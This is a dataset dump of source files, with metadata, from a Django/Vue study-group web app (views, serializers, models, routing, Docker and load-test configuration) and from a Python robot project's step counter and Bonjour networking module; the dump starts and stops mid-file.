return Response({\"추방 하였습니다.\"})\n\n\nclass GiveUpView(APIView):\n '''\n 진행중인 스터디를 포기합니다\n 보증금이 있을 경우 돌려받지 못합니다.\n ---\n '''\n def get(self, request, pk=None):\n apply = Apply.objects.filter(study_id=pk)\n serializer = MemberSerializer(apply, many=True)\n return Response(serializer.data)\n\n def post(self, request, pk=None):\n group = Group.objects.get(study_id=pk)\n study = Study.objects.get(id=pk)\n\n # 스터디 포기\n apply = Apply.objects.get(study=pk, apply_user=request.user.pk)\n apply.delete()\n \n # 팀원에게 보증금 분배\n if study.master != request.user:\n if int(study.deposit) > 0: \n members = Apply.objects.filter(\n study=pk\n )\n reward=int(study.deposit/members.count())\n for member in members:\n men=User.objects.get(email=member.apply_user)\n men.money+=reward\n men.save()\n return Response({\"give up\"})\n \n # 팀장이 포기할시 팀원에게 보증금을 돌려주고 팀장의 보증금이 분배됩니다\n else:\n if int(study.deposit) > 0:\n members = Apply.objects.filter(\n study=pk\n )\n reward=int(study.deposit/members.count())+int(study.deposit)\n for member in members:\n men=User.objects.get(email=member.apply_user)\n men.money+=reward\n men.save()\n return Response({\"give up\"})"
},
{
"alpha_fraction": 0.6708757877349854,
"alphanum_fraction": 0.6708757877349854,
"avg_line_length": 30.088607788085938,
"blob_id": "cd447852704eb3a882bc33a063e992388695e239",
"content_id": "508567b9f8a6a109d5cfec769fe4a056da1ca7a9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2455,
"license_type": "no_license",
"max_line_length": 120,
"num_lines": 79,
"path": "/backend/accounts/serializers.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\nfrom django.contrib.auth import get_user_model, authenticate\nfrom .models import Profile\nfrom groups.models import Apply\n\nUser = get_user_model()\n\n\n# User Serializer\nclass UserSerializer(serializers.ModelSerializer):\n class Meta:\n model = User\n fields = ('id', 'username', 'email')\n\n\n# Register Serializer\nclass RegisterSerializer(serializers.ModelSerializer):\n class Meta:\n model = User\n fields = ('id', 'username', 'email', 'password')\n extra_kwargs = {'password': {'write_only': True}}\n\n def create(self, validated_data):\n user = User.objects.create_user(validated_data['username'], validated_data['email'], validated_data['password'])\n\n return user\n\n\nclass LoginSerializer(serializers.Serializer):\n username = serializers.CharField()\n password = serializers.CharField()\n\n def validate(self, data):\n user = authenticate(**data)\n if user:\n return user\n raise serializers.ValidationError(\"Unable to log in with provided credentials.\")\n\n\nclass ProfileLiteSerializer(serializers.ModelSerializer):\n\n class Meta:\n model = Profile\n fields = ['id', 'profile_image', 'message']\n\nclass ProfileSerializer(serializers.ModelSerializer):\n study = serializers.SerializerMethodField()\n username = serializers.SerializerMethodField()\n email = serializers.SerializerMethodField()\n profile_image = serializers.ImageField(use_url=True, required=False)\n img_url = serializers.URLField(read_only=True)\n money = serializers.SerializerMethodField()\n\n class Meta:\n model = Profile\n fields = '__all__'\n read_only_fields = ['user']\n\n def get_study(self, profile):\n from groups.serializers import StudySerializer\n \n user = User.objects.get(id=profile.user.id)\n applied_study = Apply.objects.filter(apply_user=user)\n study_list = [ i.study for i in applied_study]\n study_data = [ StudySerializer(i).data for i in study_list]\n\n return study_data\n \n def get_username(self, profile):\n target_user = User.objects.get(id=profile.user.id)\n return target_user.username\n\n def get_email(self, profile):\n target_user = User.objects.get(id=profile.user.id)\n return target_user.email\n \n def get_money(self, profile):\n target_user = User.objects.get(id=profile.user.id)\n return target_user.money"
},
{
"alpha_fraction": 0.7446483373641968,
"alphanum_fraction": 0.7629969716072083,
"avg_line_length": 27.478260040283203,
"blob_id": "607d9644f4bb22996bf11f4acb403ff0fa382f0e",
"content_id": "4b21259a831018374ff9f5d486131abf700a0aa5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Dockerfile",
"length_bytes": 654,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 23,
"path": "/nginx/Dockerfile",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "FROM nginx:latest\n\n\nRUN mkdir -p /etc/letsencrypt/live/k4b205.p.ssafy.io\n\nCOPY ./ssl/fullchain.pem /etc/letsencrypt/live/k4b205.p.ssafy.io/fullchain.pem\nCOPY ./ssl/privkey.pem /etc/letsencrypt/live/k4b205.p.ssafy.io/privkey.pem\nCOPY ./ssl/options-ssl-nginx.conf /etc/letsencrypt/options-ssl-nginx.conf\nCOPY ./ssl/ssl-dhparams.pem /etc/letsencrypt/ssl-dhparams.pem\n\nCOPY ./default.conf /etc/nginx/conf.d/default.conf\n\nCOPY ./front.conf /etc/nginx/conf.d/front.conf\n\nRUN mkdir -p /var/www/media\nRUN mkdir -p /var/www/static\n\nWORKDIR /var/www/media\nRUN chown -R nginx:nginx /var/www/media\n\n\nWORKDIR /var/www/static\nRUN chown -R nginx:nginx /var/www/static"
},
{
"alpha_fraction": 0.6409205198287964,
"alphanum_fraction": 0.6446237564086914,
"avg_line_length": 32.90583038330078,
"blob_id": "3626444405a23b001a9be9074b1b88616f046db1",
"content_id": "7f01d505ea8d6e8bb8856cfe931fd5b4873d64f5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8325,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 223,
"path": "/backend/board/views.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom rest_framework import response\nfrom groups.serializers import StudySerializer\nfrom django.shortcuts import get_object_or_404\n\nfrom rest_framework import serializers, viewsets\nfrom rest_framework import status, generics, mixins, status\nfrom rest_framework.views import APIView\nfrom rest_framework.response import Response\n\nfrom .models import Board, Article, Comment\nfrom .serializers import BoardSerializer, ArticleSerializer, CommentSerializer\nfrom accounts.models import User\nfrom groups.models import Study, Apply\n# Create your views here.\n\n\nclass BoardViewSet(mixins.ListModelMixin, mixins.RetrieveModelMixin, viewsets.GenericViewSet):\n '''\n 스터디에 1대1로 대응되는 게시판들의 목록과 각 게시판이 가진 글들을 확인할 수 있습니다.\n GET 요청을 통해 list, retrieve 함수만 기능합니다.\n '''\n queryset = Board.objects.all()\n serializer_class = BoardSerializer\n\n def list(self, request):\n '''\n 모든 게시판들을 확인할 수 있습니다.\n '''\n queryset = Board.objects.all()\n serialzer = BoardSerializer(queryset, many=True)\n return Response(serialzer.data)\n\n def retrieve(self, request, pk=None):\n '''\n pk값을 통해 각 게시판의 글들을 확인할 수 있습니다.\n '''\n target_study = Study.objects.get(id=pk)\n board = Board.objects.get(study=target_study)\n articles = Article.objects.filter(board=board)\n # serializer = ArticleSerializer(articles, many=True)\n res = [\n {\n 'board': board.id,\n 'articles': [ ArticleSerializer(single_article).data for single_article in articles ]\n }\n ]\n \n return Response(res)\n\n\n# class ArticleViewSet(viewsets.ModelViewSet):\n# queryset = Article.objects.all()\n# serializer_class = ArticleSerializer\n\n# def list(self, request, board):\n# target_board = Board.objects.get(id=board)\n# queryset = Article.objects.filter(board=target_board)\n# serializer = ArticleSerializer(queryset, many=True)\n# return Response(serializer.data)\n\n# def retrieve(self, request, board, pk=None):\n# target_board = Board.objects.get(id=board)\n# target_article = Article.objects.get(id=pk)\n# target_article.viewed_num += 1\n# target_article.save()\n# serializer = ArticleSerializer(target_article)\n# return Response(serializer.data)\n\n# def create(self, request, board):\n# writer = request.user\n# data = request.data\n# target_board = Board.objects.get(id=board)\n\n# new_article = Article.objects.create(\n# board=target_board, title=data['title'], content=data['content'], writer=writer\n# )\n\n# return Response(ArticleSerializer(new_article).data)\n\n\nclass ArticleView(APIView):\n '''\n GET 요청을 통해 게시판 내의 전체 글 목록을 불러오고,\n POST 요청을 통해 게시판에 글을 작성할 수 있습니다.\n 필수 입력 값은 title, content입니다.\n {\n \"title\" : \"input title\",\n \"content\": \"input content\"\n }\n '''\n def get(self, request, board):\n target_board = Board.objects.get(id=board)\n queryset = Article.objects.filter(board=target_board)\n serializer = ArticleSerializer(queryset, many=True)\n return Response(serializer.data)\n\n def post(self, request, board):\n writer = request.user\n data = request.data\n target_board = Board.objects.get(id=board)\n target_study = Study.objects.get(id=target_board.study.id)\n member_check = Apply.objects.filter(study=target_study, apply_user=request.user)\n\n if not member_check:\n return Response({\"해당 스터디 회원이 아닙니다.\"}, status=status.HTTP_400_BAD_REQUEST)\n\n new_article = Article.objects.create(\n title=data['title'], content=data['content'], board=target_board, writer=writer\n )\n\n serializer = ArticleSerializer(new_article)\n return Response(serializer.data)\n\n\nclass ArticleDetailView(APIView):\n '''\n GET 요청을 통해 pk번째 글의 상세 내용을 보여줍니다.\n PUT 요청을 통해 pk번째 글을 수정할 수 있습니다.\n DELETE 요청을 통해 pk번째 글을 삭제할 수 있습니다.\n 수정, 삭제의 경우 현재 로그인된 사용자가 글 작성자와 다른 경우 오류가 발생합니다. \n '''\n def get(self, request, board, pk):\n article = Article.objects.get(id=pk)\n serializer = ArticleSerializer(article)\n \n article.viewed_num += 1\n article.save()\n\n return Response(serializer.data)\n\n def put(self, request, board, pk):\n article = Article.objects.get(id=pk)\n data = request.data\n\n if article.writer != request.user:\n return Response({\"access denied\"}, status=status.HTTP_400_BAD_REQUEST)\n\n serializer = ArticleSerializer(article, data=data, partial=True)\n serializer.is_valid(raise_exception=True)\n serializer.save()\n\n return Response(serializer.data)\n\n def delete(self, request, board, pk):\n article = Article.objects.get(id=pk)\n\n if article.writer != request.user:\n return Response({\"access denied\"}, status=status.HTTP_400_BAD_REQUEST) \n\n article.delete()\n return Response({\"Successfully Deleted\"})\n\n\nclass CommentView(APIView):\n '''\n GET 요청을 통해 게시판 내의 전체 댓글 목록을 불러오고,\n POST 요청을 통해 글에 댓글을 작성할 수 있습니다.\n 필수 입력 값은 title, content입니다.\n {\n \"title\" : \"input title\",\n \"content\": \"input content\"\n }\n '''\n def get(self, request, board, article):\n target_board = Board.objects.get(id=board)\n target_article = Article.objects.get(id=article)\n queryset = Comment.objects.filter(board=target_board, article=target_article)\n serializer = CommentSerializer(queryset, many=True)\n return Response(serializer.data)\n\n def post(self, request, board, article):\n writer = request.user\n data = request.data\n target_board = Board.objects.get(id=board)\n target_article = Article.objects.get(id=article)\n target_study = Study.objects.get(id=target_board.study.id)\n member_check = Apply.objects.filter(study=target_study, apply_user=request.user)\n\n if not member_check:\n return Response({\"해당 스터디 회원이 아닙니다.\"}, status=status.HTTP_400_BAD_REQUEST)\n\n new_comment = Comment.objects.create(\n title=data['title'], content=data['content'], board=target_board, article=target_article, writer=writer\n )\n\n serializer = CommentSerializer(new_comment)\n return Response(serializer.data)\n\n\nclass CommentDetailView(APIView):\n '''\n GET 요청을 통해 pk번째 댓글의 상세 내용을 보여줍니다.\n PUT 요청을 통해 pk번째 댓글을 수정할 수 있습니다.\n DELETE 요청을 통해 pk번째 댓글을 삭제할 수 있습니다.\n 수정, 삭제의 경우 현재 로그인된 사용자가 댓글 작성자와 다른 경우 오류가 발생합니다. \n '''\n def get(self, request, board, article, pk):\n comment = Comment.objects.get(id=pk)\n serializer = CommentSerializer(comment)\n return Response(serializer.data)\n\n def put(self, request, board, article, pk):\n comment = Comment.objects.get(id=pk)\n data = request.data\n\n if comment.writer != request.user:\n return Response({\"access denied\"}, status=status.HTTP_400_BAD_REQUEST)\n\n serializer = CommentSerializer(comment, data=data, partial=True)\n serializer.is_valid(raise_exception=True)\n serializer.save()\n\n return Response(serializer.data)\n\n def delete(self, request, board, article, pk):\n comment = Comment.objects.get(id=pk)\n\n if comment.writer != request.user:\n return Response({\"access denied\"}, status=status.HTTP_400_BAD_REQUEST) \n\n comment.delete()\n return Response({\"Successfully Deleted\"}, status=status.HTTP_204_NO_CONTENT)\n"
},
{
"alpha_fraction": 0.72453373670578,
"alphanum_fraction": 0.72453373670578,
"avg_line_length": 45.46666717529297,
"blob_id": "f81508a2e6abd41fe314e5022aad551a121943c8",
"content_id": "2244b26bb0416111dfbdd659419a0fb729e39956",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 697,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 15,
"path": "/backend/board/urls.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.urls import path, include\nfrom .views import BoardViewSet, ArticleView, ArticleDetailView, CommentView, CommentDetailView\nfrom rest_framework.routers import DefaultRouter\n\nrouter = DefaultRouter()\nrouter.register(r'board', BoardViewSet, 'board')\n\n\nurlpatterns = [\n path('', include(router.urls)),\n path('<int:board>/article/', ArticleView.as_view(), name='articles'),\n path('<int:board>/article/<int:pk>/', ArticleDetailView.as_view(), name='articles_detail'),\n path('<int:board>/article/<int:article>/comment/', CommentView.as_view(), name='comments'),\n path('<int:board>/article/<int:article>/comment/<int:pk>/', CommentDetailView.as_view(), name='comments_detail')\n]\n"
},
{
"alpha_fraction": 0.7182795405387878,
"alphanum_fraction": 0.7182795405387878,
"avg_line_length": 34.846153259277344,
"blob_id": "45170623899b387ab76f954e9f27611012e2d919",
"content_id": "151d78326847160f5b9c02c7206080cdf08a822e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 465,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 13,
"path": "/backend/accounts/urls.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from .views import RegisterAPI, LoginAPI, LogoutAPI, ProfileViewSet\nfrom django.urls import path, include\nfrom rest_framework.routers import DefaultRouter\n\nrouter = DefaultRouter()\nrouter.register(r'profile', ProfileViewSet, 'profile')\n\nurlpatterns = [\n path('', include(router.urls)),\n path('register/', RegisterAPI.as_view(), name='register'),\n path('login/', LoginAPI.as_view(), name='login'),\n path('logout/', LogoutAPI.as_view(), name='logoutt'),\n]"
},
{
"alpha_fraction": 0.6272965669631958,
"alphanum_fraction": 0.6535432934761047,
"avg_line_length": 17.14285659790039,
"blob_id": "d5696a2e9f790aaa3de38e09694153f689e6e8c2",
"content_id": "24538bfc858850868e988566deba2a6d904ecf67",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 381,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 21,
"path": "/frontend/src/main.js",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "import Vue from 'vue'\nimport App from './App.vue'\nimport router from './router'\nimport VueGtag from 'vue-gtag'\n\nimport InfiniteLoading from 'vue-infinite-loading';\n\nVue.use(InfiniteLoading, { /* options */ });\n\nVue.config.productionTip = false\n\nVue.use(VueGtag, {\n config: {\n id: 'UA-196947883-1' \n }\n}, router);\n\nnew Vue({\n router,\n render: h => h(App)\n}).$mount('#app')\n"
},
{
"alpha_fraction": 0.714893639087677,
"alphanum_fraction": 0.714893639087677,
"avg_line_length": 43.0625,
"blob_id": "bb030a9d11e4fc81bd0b25bea5cd0fa8e1c59851",
"content_id": "7293616c16841bb25489c88fc9614eabc7a61846",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 705,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 16,
"path": "/backend/groups/urls.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.urls import path, include\nfrom .views import StudyViewSet, ApplyViewSet, StudyConfirmView, GroupViewSet, ExpireView, BanView, GiveUpView\nfrom rest_framework.routers import DefaultRouter\n\nrouter = DefaultRouter()\nrouter.register(r'study', StudyViewSet, 'study')\nrouter.register(r'apply', ApplyViewSet, 'apply')\nrouter.register(r'group', GroupViewSet, 'group')\n\nurlpatterns = [\n path('', include(router.urls)),\n path('confirm/<int:pk>/', StudyConfirmView.as_view(), name='study_confirm'),\n path('expire/<int:pk>/', ExpireView.as_view(), name='study_confirm'),\n path('ban/<int:pk>/', BanView.as_view(), name='ban'),\n path('giveup/<int:pk>/', GiveUpView.as_view(), name='giveup')\n]\n"
},
{
"alpha_fraction": 0.5261324048042297,
"alphanum_fraction": 0.5737514495849609,
"avg_line_length": 21.657894134521484,
"blob_id": "2726a80c10c5339cd3535b328cd702f6c1904513",
"content_id": "ef328c66b835f293f922a3ce930c39e76e7ce047",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "YAML",
"length_bytes": 861,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 38,
"path": "/docker-compose.yml",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "version: \"3\"\nservices:\n frontend:\n build: ./frontend\n container_name: frontend\n restart: always\n volumes: \n - ./frontend:/frontend\n ports: \n - \"3000:3000\"\n\n backend:\n build: ./backend\n command: gunicorn -w 4 mysite.wsgi -b 0.0.0.0:8000\n volumes: \n - ./backend:/backend\n ports: \n - \"8000:8000\"\n\n nginx:\n build: ./nginx\n depends_on:\n - backend\n command: nginx -g 'daemon off;'\n ports:\n - \"7799:7799\"\n - \"443:443\"\n volumes:\n - ./backend/static:/var/www/static\n - ./backend/media:/var/www/media\n\n # certbot:\n # image: certbot/certbot\n # restart: unless-stopped\n # volumes:\n # - ./data/certbot/conf:/etc/letsencrypt\n # - ./data/certbot/www:/var/www/certbot\n # entrypoint: \"/bin/sh -c 'trap exit TERM; while :; do certbot renew; sleep 5d & wait $${!}; done;'\"\n"
},
{
"alpha_fraction": 0.6360582113265991,
"alphanum_fraction": 0.6360582113265991,
"avg_line_length": 17.412370681762695,
"blob_id": "d04a389885f3e8df95162aae60af2efaacbc318d",
"content_id": "730d1a2b27bf1d992334d85353a64ebcc4a45a42",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1908,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 97,
"path": "/frontend/src/router/index.js",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "import Vue from 'vue'\nimport VueRouter from 'vue-router'\nimport Main from '@/Main.vue'\n\n// 스터디 모집 생성\nimport StudyCreate from '@/views/StudyRecruitment/StudyCreate.vue'\n\n// 스터디 모집 리스트\nimport StudyList from '@/views/StudyRecruitment/StudyList.vue'\n\n// 스터디 모집 디테일 페이지\nimport StudyDetail from '@/views/StudyRecruitment/StudyDetail.vue'\n\n// 스터디 모집 수정\nimport StudyUpdate from '@/views/StudyRecruitment/StudyUpdate.vue'\n\n// 게시판 페이지\nimport BoardDetail from '@/views/Board/BoardDetail.vue'\nimport BoardList from '@/views/Board/BoardList.vue'\nimport BoardCreate from '@/views/Board/BoardCreate.vue'\n\n\n// 로그인\nimport Login from '@/views/Login.vue'\nimport Signup from '@/views/Signup.vue'\n//마이페이지\nimport MyPage from '@/views/MyPage.vue'\nVue.use(VueRouter)\n\nconst routes = [\n {\n path: '/',\n name: 'Main',\n component: Main\n },\n // 스터디 모집\n {\n path: '/studycreate',\n name: 'StudyCreate',\n component: StudyCreate\n },\n {\n path: '/studylist',\n name: 'StudyList',\n component: StudyList\n },\n {\n path: '/studyupdate',\n name: 'StudyUpdate',\n component: StudyUpdate\n },\n {\n path: '/studydetail',\n name: 'StudyDetail',\n component: StudyDetail\n },\n //게시판 페이지\n {\n path: '/boarddetail',\n name: 'BoardDetail',\n component: BoardDetail\n },\n {\n path: '/boardlist',\n name: 'BoardList',\n component: BoardList\n },\n {\n path: '/boardcreate',\n name: 'BoardCreate',\n component: BoardCreate\n },\n // 로그인\n {\n path: '/login',\n name: 'Login',\n component:Login\n },\n {\n path: '/signup',\n name: 'Signup',\n component:Signup\n },\n {\n path: '/mypage',\n name: 'MyPage',\n component:MyPage\n },\n]\n\nconst router = new VueRouter({\n // mode: 'history',\n base: process.env.BASE_URL,\n routes\n})\n\nexport default router\n"
},
{
"alpha_fraction": 0.6341567039489746,
"alphanum_fraction": 0.6388415694236755,
"avg_line_length": 31.625,
"blob_id": "bc9af74ca9d5ecc3e62a2646e07bd268de003b1b",
"content_id": "6d82e5d1978c8d0d939db4555bc1f5252a22d26f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2348,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 72,
"path": "/backend/accounts/models.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.contrib.auth.models import AbstractBaseUser, BaseUserManager\nfrom django.db import models\nfrom django.dispatch import receiver\nfrom django.db.models.signals import post_save\n\nclass UserManager(BaseUserManager):\n\n def create_user(self, email, username, password=None):\n if not email:\n raise ValueError('input email')\n if not username: \n raise ValueError('input username')\n user = self.model(\n email = self.normalize_email(email),\n username = username \n )\n user.set_password(password)\n user.save(using=self._db)\n return user\n\n def create_superuser(self, email, username, password):\n user = self.create_user(\n email = email,\n password = password,\n username = username\n )\n user.is_admin=True\n user.is_staff=True\n user.is_superuser=True\n user.save(using=self._db)\n return user\n\nclass User(AbstractBaseUser):\n email = models.EmailField('email', max_length=60, unique=True)\n username = models.CharField(max_length=20, unique=True)\n money = models.PositiveIntegerField(default=\"1000000\")\n\n data_joined = models.DateTimeField('data joined', auto_now_add=True)\n last_login = models.DateTimeField('last login', auto_now=True)\n is_admin = models.BooleanField(default=False)\n is_staff = models.BooleanField(default=False)\n is_superuser = models.BooleanField(default=False)\n is_active = models.BooleanField(default=True)\n\n USERNAME_FIELD = 'email'\n REQUIRED_FIELDS = ['username']\n\n objects = UserManager()\n\n def __str__(self):\n return self.email \n def get_username(self):\n return self.username\n def get_user_id(self): \n return self.pk\n \n class Meta:\n verbose_name =\"user\"\n verbose_name_plural =\"users\"\n\n\n\nclass Profile(models.Model):\n user = models.ForeignKey(User, on_delete=models.CASCADE, related_name='profile_user')\n profile_image = models.ImageField(upload_to=\"%Y/%m/%d\")\n img_url = models.URLField(default='')\n message = models.TextField(default='')\n\n @receiver(post_save, sender=User)\n def create_profile(sender, instance, created, **kwargs):\n if created:\n Profile.objects.create(user=instance)"
},
{
"alpha_fraction": 0.7032321095466614,
"alphanum_fraction": 0.7032321095466614,
"avg_line_length": 25.86842155456543,
"blob_id": "0c033607df3290276aedee53902faafa354cb370",
"content_id": "4dda4577e82b93677ec9cc1d440ddccae0198aa2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1021,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 38,
"path": "/backend/board/serializers.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from django.db.models import fields\nfrom rest_framework import serializers\nfrom .models import Board, Article, Comment\nfrom accounts.models import User\nfrom groups.models import Study\n\n\nclass WriterSerializer(serializers.ModelSerializer):\n\n class Meta:\n model = User\n fields = ['id', 'username']\n\nclass BoardSerializer(serializers.ModelSerializer):\n\n class Meta:\n model = Board\n fields = '__all__'\n\n\nclass CommentSerializer(serializers.ModelSerializer):\n writer = WriterSerializer(read_only=True)\n class Meta:\n model = Comment\n fields = '__all__'\n\n\nclass ArticleSerializer(serializers.ModelSerializer):\n comments = serializers.SerializerMethodField()\n writer = WriterSerializer(read_only=True)\n\n class Meta:\n model = Article\n fields = '__all__'\n\n def get_comments(self, article):\n target_comments = Comment.objects.filter(article=article)\n return [ CommentSerializer(single_comment).data for single_comment in target_comments]\n"
},
{
"alpha_fraction": 0.5952755808830261,
"alphanum_fraction": 0.6188976168632507,
"avg_line_length": 19.483871459960938,
"blob_id": "29a25031d762dc0d9739b341df7940640f0431be",
"content_id": "ddf7cdbdf2caa357df605e2a15786ceb87baf86a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 721,
"license_type": "no_license",
"max_line_length": 92,
"num_lines": 31,
"path": "/locustfile.py",
"repo_name": "jenu8628/Developer-Study-Cafe-Mogako-Project",
"src_encoding": "UTF-8",
"text": "from locust import HttpUser,TaskSet,task,between\n\n# 생명 주기\n# 1. Locust setup\n# 2. TaskSet setup\n# 3. TaskSet on_start\n# 4. TaskSet tasks…\n# 5. TaskSet on_stop\n# 6. TaskSet teardown\n# 7. Locust teardown\n\n# 실행 명령어 locust\n# locust -f locustfile.py\n\n# 접속 url: localhost:8089\n\n# EC2는 VM 환경이므로 테스트는 무의미하다\n\nclass WebsiteUser(HttpUser):\n wait_time = between(5, 15)\n \n @task\n # 로그인 로그아웃 반복\n def on_start(self):\n self.client.post(\"/user/login/\", json={\"username\":\"abcd@naver.com\", \"password\":\"abcd@naver.com\"}),\n self.client.get(\"/user/logout/\")\n\n # @task\n # # 기본 페이지 조회\n # def index(self):\n # self.client.get(\"/\")\n"
}
] | 21 |
sloev/robot_sem4 | https://github.com/sloev/robot_sem4 | c8d3a4781a2bce05dd470e439a76d60d3eb90451 | 337cc3231dd1724f00ea646c37faac46fb43a124 | f467a1182634838e51d6f837574c16e22607cdad | refs/heads/master | 2020-05-29T18:34:10.416294 | 2014-03-15T17:37:57 | 2014-03-15T17:37:57 | 12,756,032 | 0 | 1 | null | 2013-09-11T12:41:13 | 2013-12-16T16:45:49 | 2013-12-16T16:45:49 | OpenEdge ABL | [
{
"alpha_fraction": 0.44124168157577515,
"alphanum_fraction": 0.47006651759147644,
"avg_line_length": 14.964285850524902,
"blob_id": "b86d6188b5d27b4ce379ae317860269e9b5a045e",
"content_id": "17fca9cfaaf425c6b469173ec8f5fe1e45d9f5d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 902,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 56,
"path": "/Navigation/StepCounter.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on 15/11/2013\n\n@author: Daniel Machon, Ivo Drlje\n'''\n\n'''''''''''''''''''''\n' Class variables '\n'''''''''''''''''''''\nleft = 0\nright = 1\n\nclass StepCounter():\n \n\n '''\n Constructor\n '''\n def __init__(self):\n self.steps=[0,0]\n self.old=[0,0]\n \n '''\n Callable\n '''\n def __call__(self, steps):\n self.steps=steps\n \n '''\n Reset step instance variables\n '''\n def resetSteps(self,steps=0):\n self.steps=[steps,steps]\n\n '''\n Calculate average steps using both wheels.\n *Private function*\n '''\n\n \n '''\n Get average steps\n '''\n def getSteps(self):\n\n return (self.steps[0]+self.steps[1])/2\n\ndef main():\n test = StepCounter()\n test([5000, 7500])\n print test.getSteps()\n test.resetSteps()\n print test.getSteps()\n \nif __name__ == '__main__':\n main()\n "
},
{
"alpha_fraction": 0.5065659284591675,
"alphanum_fraction": 0.5098198652267456,
"avg_line_length": 35.449153900146484,
"blob_id": "54be56ed93d129eeb559d79f56fe600ff70c3ed1",
"content_id": "f4e92b6ca7f5e2d40464501fe69c80a034339eaf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8605,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 236,
"path": "/Network/Bonjour.py",
"repo_name": "sloev/robot_sem4",
"src_encoding": "UTF-8",
"text": "'''\nCreated on Nov 6, 2013\n\n@author: johannes\n'''\nimport select\nimport sys\nimport pybonjour\nimport socket\nimport time\nimport threading\nfrom Network.EventHelpers import EventHook\n\nclass Client():\n def __init__(self):\n self.serviceName = None\n self.hostname = None\n self.ip = None\n self.port = None\n self.fullName=None\n self.regType=None\n self.resolved = False\n \n\n def __str__(self):\n string = \"\\nservice name: \\t%s\\n\" % self.serviceName\n string += \"host name: \\t%s\\n\" % self.hostname\n string += \"full name: \\t%s\\n\" % self.fullname\n string += \"ip: \\t%s\\n\" % self.ip\n string += \"port: \\t%s\\n\" % self.port\n string += \"regtype: \\t%s\\n\" % self.regType\n return string\n \nclass Bonjour():\n def __init__(self,name,regtype,port=None):\n self.name=name\n self.regtype=regtype\n self.port=port\n \n self.browserQueried = []\n self.browserResolved = []\n \n self.browserLock=threading.Lock()\n self.timeout = 5\n\n self.registerStopEvent = threading.Event()\n self.browserStopEvent = threading.Event()\n \n self.clients = dict()\n self.currentClient=Client()\n \n self.clientEventHandler=EventHook()\n \n def addClientEventHandler(self,fnc):\n self.clientEventHandler += fnc\n \n def removeClientEventHandler(self,fnc):\n self.clientEventHandler -= fnc\n \n def runRegister(self):\n self.registerStopEvent.clear()\n self.registerThread=threading.Thread(target=self.register)\n self.registerThread.start()\n \n def stopRegister(self):\n self.registerStopEvent.set()\n self.registerThread.join()\n\n def runBrowser(self):\n self.browserStopEvent.clear()\n self.browserThread=threading.Thread(target=self.browser)\n self.browserThread.start()\n \n def stopBrowser(self):\n self.browserStopEvent.set()\n self.browserThread.join()\n \n def register(self):\n def register_callback(sdRef, flags, errorCode, name, regtype, domain):\n if errorCode == pybonjour.kDNSServiceErr_NoError:\n print 'Registered service:'\n print ' name =', name\n print ' regtype =', regtype\n print ' domain =', domain\n \n \n sdRef = pybonjour.DNSServiceRegister(name = self.name,\n regtype = self.regtype,\n port = self.port,\n callBack = register_callback)\n \n try:\n while not self.registerStopEvent.is_set():\n ready = select.select([sdRef], [], [],self.timeout*2)\n if sdRef in ready[0]:\n pybonjour.DNSServiceProcessResult(sdRef)\n# self.regStopEvent.wait(0.01)\n finally:\n sdRef.close()\n print(\"exiting register thread\")\n \n def browser(self):\n def query_record_callback(sdRef, flags, interfaceIndex, errorCode, fullname,\n rrtype, rrclass, rdata, ttl):\n if errorCode == pybonjour.kDNSServiceErr_NoError:\n with self.browserLock:\n self.currentClient.ip=socket.inet_ntoa(rdata)\n self.currentClient.resolved=True\n self.currentClient.fullName=fullname\n self.browserQueried.append(True)\n \n \n def resolve_callback(sdRef, 